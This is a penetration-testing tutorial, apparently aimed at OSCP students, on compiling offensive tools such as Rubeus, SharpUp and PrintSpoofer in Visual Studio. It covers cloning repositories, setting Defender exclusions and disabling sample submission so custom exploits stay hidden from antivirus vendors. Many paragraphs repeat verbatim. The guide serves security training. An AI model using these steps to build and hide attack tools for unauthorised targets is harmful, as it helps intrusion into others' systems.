> ## Documentation Index
> Fetch the complete documentation index at: https://hackwithmike.com/llms.txt
> Use this file to discover all available pages before exploring further.
# Compiling Exploits
## Introduction
***
While compiling your own exploits could sound daunting, it is actually not as difficult as you may imagine. In fact, it is often easier than searching for hours for a pre-compiled binary that works.
Learning how to compile your own exploits has several advantages:
* **Availability**: Sometimes a pre-compiled binary just doesn't exist for the specific tool / exploit you need.
* **Reliability**: You can ensure the exploit targets the correct architecture (x64 vs x86) so it works on the target machine.
* **Safety**: You can verify the source code yourself, avoiding potentially malicious binaries (beginner hackers are prime targets!).
This guide will walk you through the simple steps to compile code for both Windows and Linux, as well as sharing some repositories of precompiled binaries for your convenience.
## Setting Up Our Environment
***
For OSCP (and beyond), we should ideally have a **Windows 10/11 Development Machine / VM** (separate from your Kali machine) to create and compile our Windows-specific exploits and binaries.
* It is possible to compile some Windows exploits on Kali Linux, but it's more likely to encounter dependency issues.
* Note that you may have to turn off Windows Defender, or set up exclusion paths for the project folders to avoid Defender quarantining the compiled binaries.
It is best that we keep **Real-time protection** enabled (to protect our system), but **Automatic sample submission** disabled (to avoid our custom exploits being submitted to AV vendors).

 We can find the Exclusion settings by going to ***Windows Security*** > ***Virus & threat protection*** > ***Exclusions*** (Scroll to the bottom).

 And we can set exclusion paths for the project folders here:
 ### Installing Visual Studio

Visual Studio is to be installed on our Windows Development Machine. We just need the **Visual Studio Community** version, which is free and enough for our usage.
Go to the [Visual Studio download page](https://visualstudio.microsoft.com/downloads/) and click on "***Free Download***" on the Community tab.
* Note: Make sure you download ***Visual Studio***, NOT Visual Studio Code.
### Installing Visual Studio
Visual Studio is to be installed on our Windows Development Machine. We just need the **Visual Studio Community** version, which is free and enough for our usage.
Go to the [Visual Studio download page](https://visualstudio.microsoft.com/downloads/) and click on "***Free Download***" on the Community tab.
* Note: Make sure you download ***Visual Studio***, NOT Visual Studio Code.

 During installation, you will be asked which "***Workloads***" to install. We generally only need these two:
* `Desktop development with C++` (For kernel exploits, DLLs)
* `.NET desktop development` (For C# tools like Rubeus/SharpUp)
During installation, you will be asked which "***Workloads***" to install. We generally only need these two:
* `Desktop development with C++` (For kernel exploits, DLLs)
* `.NET desktop development` (For C# tools like Rubeus/SharpUp)
 Let it download and install the required packages, it might take a while.
* Once finished, click on ***Launch***, and choose "***Skip and add accounts later***".
* We can then open existing `.sln` project files, or create a new project.
### Downloading the Code
We have to get the exploit codes onto our compiling machine.
##### On Kali Linux:
This will clone a repo to our current directory
```bash wrap theme={null}
git clone https://github.com/GhostPack/Rubeus.git
cd Rubeus
```
##### On Windows:
If you have Git installed on Windows:
```powershell wrap theme={null}
git clone https://github.com/GhostPack/Rubeus.git
cd Rubeus
```
##### Without using Git:
We can also just click the green "***Code***" button on GitHub and select "***Download ZIP***", then extract it.
Let it download and install the required packages, it might take a while.
* Once finished, click on ***Launch***, and choose "***Skip and add accounts later***".
* We can then open existing `.sln` project files, or create a new project.
### Downloading the Code
We have to get the exploit codes onto our compiling machine.
##### On Kali Linux:
This will clone a repo to our current directory
```bash wrap theme={null}
git clone https://github.com/GhostPack/Rubeus.git
cd Rubeus
```
##### On Windows:
If you have Git installed on Windows:
```powershell wrap theme={null}
git clone https://github.com/GhostPack/Rubeus.git
cd Rubeus
```
##### Without using Git:
We can also just click the green "***Code***" button on GitHub and select "***Download ZIP***", then extract it.
 ## Compiling Windows Exploits
***
Windows exploits typically come in two flavors: C# / .NET (e.g., [Rubeus](https://github.com/GhostPack/Rubeus), [Seatbelt](https://github.com/GhostPack/Seatbelt), [SharpUp](https://github.com/GhostPack/SharpUp), etc.), and Native C/C++ (e.g., [PrintSpoofer](https://github.com/itm4n/PrintSpoofer), [WerTrigger](https://github.com/sailay1996/WerTrigger), etc.).
### Visual Studio (C# / .NET)
Common Examples of C# based exploits: Rubeus, SharpUp, Seatbelt, and most Potato exploits.
Double-click the `.sln` (Solution) file to open the project file with Visual Studio.
## Compiling Windows Exploits
***
Windows exploits typically come in two flavors: C# / .NET (e.g., [Rubeus](https://github.com/GhostPack/Rubeus), [Seatbelt](https://github.com/GhostPack/Seatbelt), [SharpUp](https://github.com/GhostPack/SharpUp), etc.), and Native C/C++ (e.g., [PrintSpoofer](https://github.com/itm4n/PrintSpoofer), [WerTrigger](https://github.com/sailay1996/WerTrigger), etc.).
### Visual Studio (C# / .NET)
Common Examples of C# based exploits: Rubeus, SharpUp, Seatbelt, and most Potato exploits.
Double-click the `.sln` (Solution) file to open the project file with Visual Studio.

 You must compile for a version of .NET that is installed on the victim (e.g., Windows 7/2008 usually has .NET 3.5; Windows 10/2016+ has .NET 4.x).
* Many well-known .NET tools were built on older framework versions. If your target is running modern Windows 10 / 11 systems (which is highly likely the case for OSCP), you can update to `.NET Framework 4.7.2` or higher.
You must compile for a version of .NET that is installed on the victim (e.g., Windows 7/2008 usually has .NET 3.5; Windows 10/2016+ has .NET 4.x).
* Many well-known .NET tools were built on older framework versions. If your target is running modern Windows 10 / 11 systems (which is highly likely the case for OSCP), you can update to `.NET Framework 4.7.2` or higher.

 - To change the Target Framework later, click on ***Project*** > ***Properties***.
- Go to the ***Application*** tab.
- Change (and Install if needed) the ***Target Framework*** to the version you need (e.g., `.NET Framework 4.5`).
- To change the Target Framework later, click on ***Project*** > ***Properties***.
- Go to the ***Application*** tab.
- Change (and Install if needed) the ***Target Framework*** to the version you need (e.g., `.NET Framework 4.5`).
 Some C# tools use "NuGet" to manage dependencies (like external libraries). If you see yellow warning triangles in the Solution Explorer, Right-click the ***Solution*** > ***Restore NuGet Packages***.

* Set configuration to ***Release*** and ***Any CPU*** (or x64/x86 specific if needed).
* Go to ***Build*** > ***Build Solution***, or click on the "***Start***" button in the toolbar.
Some C# tools use "NuGet" to manage dependencies (like external libraries). If you see yellow warning triangles in the Solution Explorer, Right-click the ***Solution*** > ***Restore NuGet Packages***.
* Set configuration to ***Release*** and ***Any CPU*** (or x64/x86 specific if needed).
* Go to ***Build*** > ***Build Solution***, or click on the "***Start***" button in the toolbar.
